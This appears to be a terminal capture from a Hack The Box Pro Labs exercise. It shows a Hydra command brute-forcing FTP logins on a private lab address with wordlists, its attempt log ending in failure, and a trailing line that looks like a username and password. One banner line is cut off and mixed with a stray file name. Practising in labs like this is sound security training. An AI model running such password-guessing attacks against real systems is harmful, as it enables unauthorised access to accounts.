 ~/HTB-Prolabs
hydra -L users.txt -P passwords2.txt ftp://172.16.1.101 -t 1 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
ws and ethics anyway).
Jumpshare employee_backup.xlsx
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 11:35:27
[DATA] max 1 task per 1 server, overall 1 task, 361 login tries (l:19/p:19), ~361 tries per task
[DATA] attacking ftp://172.16.1.101:21/
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "Princess1" - 1 of 361 [child 0] (0/0)
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "Summer2019" - 2 of 362 [child 0] (0/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 360 to do in 03:01h, 1 active
[ATTEMPT] target 172.16.1.101 - login "asmith" - pass "P45678!" - 3 of 363 [child 0] (0/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-19 11:37:07
dcamtan WorldOfWarcraft67